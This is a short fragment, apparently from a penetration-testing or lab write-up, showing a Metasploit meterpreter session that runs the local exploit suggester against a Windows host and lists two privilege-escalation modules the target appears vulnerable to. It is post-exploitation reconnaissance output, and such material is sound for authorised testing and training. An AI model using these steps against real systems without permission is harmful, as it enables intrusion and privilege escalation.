 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to b
e vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears
 to be vulnerable.
meterpreter >